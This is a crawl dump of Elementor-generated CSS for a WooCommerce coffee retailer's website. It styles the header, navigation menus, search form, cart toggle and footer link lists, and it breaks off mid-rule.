.elementor-widget-container{padding:0px 0px 0px 15px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF36;}.elementor-3196 .elementor-element.elementor-element-a3f1a8d.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-3196 .elementor-element.elementor-element-a3f1a8d .etheme-icon-list-item{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-a3f1a8d .etheme-icon-list-item-icon-inner{font-size:16px;color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-43a1c91f.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-3196 .elementor-element.elementor-element-43a1c91f .etheme-icon-list-inline, .elementor-3196 .elementor-element.elementor-element-43a1c91f .etheme-icon-list-item, .elementor-3196 .elementor-element.elementor-element-43a1c91f .etheme-icon-list-more-items{justify-content:flex-end;}.elementor-3196 .elementor-element.elementor-element-43a1c91f{--v-space:0px;--h-space:15px;--icon-space:5px;--line-style:solid;--line-color:#FFFFFF36;}.elementor-3196 .elementor-element.elementor-element-43a1c91f .etheme-icon-list-item{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-43a1c91f .etheme-icon-list-item-icon-inner{color:#FFFFFF;padding:7px 0px 0px 0px;}.elementor-3196 .elementor-element.elementor-element-3cf9fef6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E1E1E1;--border-color:#E1E1E1;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-3196 .elementor-element.elementor-element-3cf9fef6:not(.elementor-motion-effects-element-type-background), .elementor-3196 .elementor-element.elementor-element-3cf9fef6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-3cf9fef6, .elementor-3196 .elementor-element.elementor-element-3cf9fef6::before{--border-transition:0.3s;}.elementor-3196 .elementor-element.elementor-element-5274c23{text-align:left;}.elementor-3196 .elementor-element.elementor-element-5274c23 img{max-width:120px;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .elementor-repeater-item-659fb79{--submenu-mega-width:915px;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2{width:auto;max-width:auto;--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:16rem;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .etheme-elementor-nav-menu-item-parent{font-family:"RethinkSans-Bold", Sans-serif;font-size:16px;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#000000;color:#000000;background:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;padding:6px 20px 6px 20px;border-radius:3px 3px 3px 3px;overflow:hidden;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#FFFFFF;color:#FFFFFF;background:#000201;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#FFFFFF;background:#000201;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .etheme-elementor-nav-menu.horizontal > li{min-width:16rem;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-3196 .elementor-element.elementor-element-4fe5cba2 .etheme-elementor-nav-menu--dropdown, .elementor-3196 .elementor-element.elementor-element-4fe5cba2 .nav-sublist-dropdown{--menu-sublist-padding-top:11px;--menu-sublist-item-padding-top:11px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:11px;--menu-sublist-item-padding-bottom:11px;--menu-sublist-padding-left:20px;}.elementor-3196 .elementor-element.elementor-element-44ed5200.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-location-header:has(.elementor-element.elementor-element-44ed5200 .add-overlay-body-on-focus:focus),.elementor-location-header:has(.elementor-element.elementor-element-44ed5200 .add-overlay-body-on-focus.focused),.elementor-location-header:has(.elementor-element.elementor-element-44ed5200 .add-overlay-body-on-focus:focus-within){--hover-overlay-color:#0000001A;}.elementor-3196 .elementor-element.elementor-element-44ed5200{--s-border-style:solid;--s-border-color:#EDEDED;--s-min-height:46px;--s-border-radius:4px 4px 4px 4px;--hover-overlay-items-shadow-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-44ed5200:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within) .etheme-search-form-select,.elementor-3196 .elementor-element.elementor-element-44ed5200:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within)  .etheme-search-form-input{background-color:#FFFFFF;fill:#000;color:#000;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-input{background-color:#EDEDED;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-input, .elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-clear{color:#555555;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-input::-webkit-input-placeholder{fill:#888888;color:#888888;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-input::-moz-placeholder{fill:#888888;color:#888888;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-input:-ms-input-placeholder{fill:#888888;color:#888888;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-input:-moz-placeholder{fill:#888888;color:#888888;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-input-placeholder{fill:#888888;color:#888888;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-submit{font-size:20px;fill:#222222;color:#222222;background-color:#EDEDED;--s-form-shadow-color:#EDEDED;border-style:solid;border-width:0px 0px 0px 0px;--s-button-min-width:40px;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-submit:hover, .elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-submit:focus{background-color:#EDEDED;--s-form-shadow-color:#EDEDED;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-ajax-results{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1e1e1;}.elementor-3196 .elementor-element.elementor-element-419bc45{width:auto;max-width:auto;align-self:center;--off-canvas-color:#222222;}.elementor-3196 .elementor-element.elementor-element-419bc45 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle .elementor-button{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:7px 0px 7px 0px;--toggle-icon-size:1.5em;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555;}.elementor-3196 .elementor-element.elementor-element-419bc45 .etheme-elementor-off-canvas_content-head{font-size:1em;}.elementor-3196 .elementor-element.elementor-element-6826de88{width:auto;max-width:auto;align-self:center;--off-canvas-color:#222222;}.elementor-3196 .elementor-element.elementor-element-6826de88 > .elementor-widget-container{padding:0px 0px 0px 17px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle .elementor-button{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:7px 0px 7px 0px;--toggle-icon-size:1.5em;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;background-color:#000000;--toggle-button-qty-proportion:1.6em;}.elementor-3196 .elementor-element.elementor-element-6826de88 .etheme-elementor-off-canvas_content-head{font-size:1em;}.elementor-3196 .elementor-element.elementor-element-1a6bb505{width:auto;max-width:auto;align-self:center;--off-canvas-color:#222222;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 > .elementor-widget-container{padding:0px 0px 0px 17px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle .elementor-button{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:7px 0px 7px 0px;--toggle-icon-size:1.5em;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;background-color:#000000;--toggle-button-qty-proportion:1.6em;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 .etheme-elementor-off-canvas_content-head{font-size:1em;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .elementor-repeater-item-208b008 img{max-width:140px;}.elementor-3196 .elementor-element.elementor-element-589ebd27{width:auto;max-width:auto;align-self:center;--off-canvas-color:#222222;--off-canvas-elements-gap:20px;}.elementor-3196 .elementor-element.elementor-element-589ebd27 > .elementor-widget-container{padding:0px 0px 0px 17px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle .elementor-button{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:7px 0px 7px 0px;--toggle-icon-size:1.5em;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;background-color:#00AA63;--toggle-button-qty-proportion:1.6em;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-off-canvas_content-head{font-size:1em;}.elementor-3196 .elementor-element.elementor-element-589ebd27 .etheme-elementor-mobile-menu-wp_menu{--off-canvas-elements-gap:12px;}.elementor-3196 .elementor-element.elementor-element-76a9025f{--display:flex;--min-height:50px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-3196 .elementor-element.elementor-element-76a9025f:not(.elementor-motion-effects-element-type-background), .elementor-3196 .elementor-element.elementor-element-76a9025f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-76a9025f, .elementor-3196 .elementor-element.elementor-element-76a9025f::before{--border-transition:0.3s;}.elementor-3196 .elementor-element.elementor-element-22d68d06{width:auto;max-width:auto;--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;--menu-item-spacing:0px;}.elementor-3196 .elementor-element.elementor-element-22d68d06 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-3196 .elementor-element.elementor-element-22d68d06.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent{font-family:"RethinkSans-Medium", Sans-serif;font-size:17px;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#000000;color:#000000;padding:10px 10px 10px 10px;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#000000;color:#000000;background:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-22d68d06 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#000000;background:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:before,
                .elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:after{background-color:#C5C5C5;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:before,
                .elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:after{border-color:#C5C5C5;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#000000;color:#000000;background:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-22d68d06 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#000000;background:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#C5C5C5;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#C5C5C5;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item, .elementor-3196 .elementor-element.elementor-element-22d68d06 .item-design-dropdown .nav-sublist-dropdown{font-family:"RethinkSans-Medium", Sans-serif;font-size:17px;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#00AA63;color:#00AA63;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#00AA63;color:#00AA63;}.elementor-3196 .elementor-element.elementor-element-22d68d06 .etheme-elementor-nav-menu--dropdown, .elementor-3196 .elementor-element.elementor-element-22d68d06 .nav-sublist-dropdown{--menu-sublist-padding-top:0.5em;--menu-sublist-item-padding-top:0.5em;--menu-sublist-padding-right:1.5em;--menu-sublist-padding-bottom:0.5em;--menu-sublist-item-padding-bottom:0.5em;--menu-sublist-padding-left:1.5em;}.elementor-3196 .elementor-element.elementor-element-47158cec{width:auto;max-width:auto;}.elementor-3196 .elementor-element.elementor-element-47158cec.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-3196 .elementor-element.elementor-element-47158cec .etheme-icon-list-inline, .elementor-3196 .elementor-element.elementor-element-47158cec .etheme-icon-list-item, .elementor-3196 .elementor-element.elementor-element-47158cec .etheme-icon-list-more-items{justify-content:flex-end;}.elementor-3196 .elementor-element.elementor-element-47158cec .etheme-icon-list-item{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;color:#000000;}.elementor-3196 .elementor-element.elementor-element-47158cec .etheme-icon-list-item-icon-inner{color:#000000;}@media(min-width:768px){.elementor-3196 .elementor-element.elementor-element-3af3b658{--content-width:1650px;}.elementor-3196 .elementor-element.elementor-element-3cf9fef6{--content-width:1650px;}.elementor-3196 .elementor-element.elementor-element-76a9025f{--content-width:1650px;}}@media(max-width:1024px){.elementor-3196 .elementor-element.elementor-element-3cf9fef6{--justify-content:flex-end;--gap:15px 15px;--flex-wrap:wrap;--padding-top:2px;--padding-bottom:7px;--padding-left:15px;--padding-right:15px;}.elementor-3196 .elementor-element.elementor-element-5274c23.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-3196 .elementor-element.elementor-element-44ed5200{width:100%;max-width:100%;--s-min-height:36px;}.elementor-3196 .elementor-element.elementor-element-44ed5200.elementor-element{--order:99999 /* order end hack */;}.elementor-3196 .elementor-element.elementor-element-44ed5200 .etheme-search-form-submit{--s-button-min-width:36px;}}@media(max-width:767px){.elementor-3196 .elementor-element.elementor-element-3cf9fef6{--gap:9px 9px;}.elementor-3196 .elementor-element.elementor-element-6826de88 > .elementor-widget-container{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-3196 .elementor-element.elementor-element-1a6bb505 > .elementor-widget-container{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-3196 .elementor-element.elementor-element-589ebd27 > .elementor-widget-container{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}}/* Start custom CSS for theme-etheme_nav_menu, class: .elementor-element-340f6b8a */.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-icon-list-item:hover{
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for etheme_icon_list, class: .elementor-element-43a1c91f */.elementor-3196 .elementor-element.elementor-element-43a1c91f .etheme-icon-list-item:hover{
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for theme-etheme_cart, class: .elementor-element-1a6bb505 */[data-elementor-device-mode="mobile"] .elementor-3196 .elementor-element.elementor-element-1a6bb505 .woocommerce-mini-cart__footer {
    font-size: 80%;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf8
request_url: https://ashcoffee.com/wp-content/uploads/elementor/css/post-3133.css
body_size: 1022
content:
.elementor-3133 .elementor-element.elementor-element-92f067a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-3133 .elementor-element.elementor-element-bffbb1c{--spacer-size:1px;width:100%;max-width:100%;}.elementor-3133 .elementor-element.elementor-element-bffbb1c > .elementor-widget-container{background-color:#E1E1E1;}.elementor-3133 .elementor-element.elementor-element-3d3c449f > .elementor-container{max-width:1680px;}.elementor-3133 .elementor-element.elementor-element-3d3c449f .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-3133 .elementor-element.elementor-element-3d3c449f{margin-top:1em;margin-bottom:1em;}.elementor-3133 .elementor-element.elementor-element-7d8a2ce2 .etheme-icon-box{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-7d8a2ce2 .etheme-icon-box-icon img{max-width:300px;}.elementor-3133 .elementor-element.elementor-element-7d8a2ce2 .etheme-icon-box-icon{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-7d8a2ce2{--icon-space:0px;}.elementor-3133 .elementor-element.elementor-element-76a78722{width:var( --container-widget-width, 94.654% );max-width:94.654%;--container-widget-width:94.654%;--container-widget-flex-grow:0;text-align:left;color:#000000;font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;}.elementor-3133 .elementor-element.elementor-element-76a78722.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-a799174  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-a799174 .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-a799174:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .et-menu-list .elementor-repeater-item-a799174 .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-655effd  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-655effd .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-655effd:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .et-menu-list .elementor-repeater-item-655effd .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-bd4392c  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-bd4392c .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-bd4392c:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .et-menu-list .elementor-repeater-item-bd4392c .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-f50d195  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-f50d195 .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .elementor-repeater-item-f50d195:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .et-menu-list .elementor-repeater-item-f50d195 .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .item-title-holder  .menu-title{font-family:"RethinkSans-Medium", Sans-serif;font-size:20px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .item-title-holder .menu-title{color:#000000;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 8px 0px;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .subitem-title-holder .menu-title{color:#000000;}.elementor-3133 .elementor-element.elementor-element-1e734ad2 .subitem-title-holder:hover .menu-title{color:#000000;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-a799174  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-a799174 .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-a799174:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-4c61446d .et-menu-list .elementor-repeater-item-a799174 .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-655effd  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-655effd .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-655effd:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-4c61446d .et-menu-list .elementor-repeater-item-655effd .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-bd4392c  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-bd4392c .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-bd4392c:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-4c61446d .et-menu-list .elementor-repeater-item-bd4392c .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-f50d195  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-f50d195 .menu-title{color:#555555;}.elementor-3133 .elementor-element.elementor-element-4c61446d .elementor-repeater-item-f50d195:hover .menu-title{color:#00AA63;}.elementor-3133 .elementor-element.elementor-element-4c61446d .et-menu-list .elementor-repeater-item-f50d195 .menu-title{padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-4c61446d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .item-title-holder  .menu-title{font-family:"RethinkSans-Medium", Sans-serif;font-size:20px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .item-title-holder .menu-title{color:#243F2F;}.elementor-3133 .elementor-element.elementor-element-4c61446d .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 8px 0px;}.elementor-3133 .elementor-element.elementor-element-4c61446d .subitem-title-holder .menu-title{color:#000000;}.elementor-3133 